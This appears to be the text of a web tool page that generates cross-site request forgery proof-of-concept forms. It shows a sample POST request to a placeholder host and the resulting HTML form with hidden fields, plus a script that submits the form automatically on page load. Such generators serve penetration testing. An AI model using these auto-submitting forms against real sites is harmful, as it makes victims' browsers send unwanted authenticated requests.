 CSRF PoC Generator to save your time..
Protocol:- HTTP HTTPS Auto Submit:- On Off
REQUEST
POST /test/api HTTP 1.1
Host: example.com
User-Agent: Demo/4.0
Content-Type: application/x-www-form-urlencoded
email=test@test.com&submit=true
Generate PoC Form
CSRF PoC FORM
<html>
<body>
<form name='myForm' id='myForm' method="POST"
action="https://example.com/test/api">
<input type="hidden" name="email" value="test@test.com"/>
<input type="hidden" name="submit" value="true"/>
<input type="submit" value="Submit">
</form>
<script>
document.addEventListener('DOMContentLoaded', function(event) {
document.createElement('form').submit.call(document.getElementById('myForm'));
});
</script>
</body>
<html>
Copy It
Save as HTML